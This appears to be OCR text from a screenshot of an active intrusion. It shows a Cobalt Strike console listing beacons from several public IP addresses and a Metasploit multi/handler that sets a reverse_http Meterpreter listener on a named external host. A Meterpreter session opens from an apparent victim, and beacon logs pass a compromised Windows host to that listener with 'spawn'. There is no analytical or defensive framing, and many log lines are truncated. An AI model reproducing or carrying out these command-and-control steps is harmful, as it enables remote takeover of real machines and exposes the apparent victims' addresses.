 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) CrossC2 OLa AboutMe
external internal listener user computer note process pid arch last
105.96.80.175 192 7ms
105.96.80.175 192 2ms
105.96.80.175 192 3ms
105.96.80.175 192 5ms
105.96.80.175 192 2ms
190.136.244.59 192
190.136.244.59 192 2ms
190.136.244.59 192 ms
190.136.244.59 192 ms
190.136.244.59 192 0ms
176.94.183.213 223 9ms
176.94.183.213 223
176.94.183.213 223
176.94.183.213 223 ms
176.94.183.213 223 ms
176.94.183.213 223
176.94.183.213 223
au| • Share session
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 185.194.148.106
lhost => 185.194.148.106
msf6 exploit(multi/handler) > set lport 34569
lport => 34569
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://185.194.148.106:34569
[!] http://185.194.148.106:34569 handling request from 105.96.80.175; (UUID: wxqj6zld) Without a database connected that payload UUID tracking will not wor
k!
[*] http://185.194.148.106:34569 handling request from 105.96.80.175; (UUID: wxqj6zld) Staging x86 payload (176732 bytes) ...
[!] http://185.194.148.106:34569 handling request from 105.96.80.175; (UUID: wxqj6zld) Without a database connected that payload UUID tracking will not wor
k!
[*] Meterpreter session 1 opened (185.194.148.106:34569 -> 105.96.80.175:62726) at 2023-02-26 09:47:46 -0500
meterpreter >
事件日志 X 监听器 X Beac
02/26 22:04:52 [*] cd C:\Us
02/26 22:04:52 [*] Tasked b
02/26 22:04:52 [+] host cal
02/26 22:04:53 [+] host cal
02/26 22:05:01 [+] =========
02/26 22:05:04 [*] Tasked b
02/26 22:05:04 [+] host cal
02/26 22:06:52 [+] =========
02/26 22:06:53 [*] Tasked b
02/26 22:07:07 [+] host cal
02/26 22:46:39 beacon> shel
02/26 22:46:39 [*] Tasked b
02/26 22:46:39 [+] host cal
02/26 22:46:40 [+] received
'spawn' n'est pas reconnu e
ou externe, un programme ex
02/26 22:47:27 beacon> spawn 105-msf
02/26 22:47:27 [*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (185.194.148.106:34569)
02/26 22:47:27 [+] host called home, sent: 808 bytes
[SERVEUR] Système */5312 (x64) last: 245ms
beacon>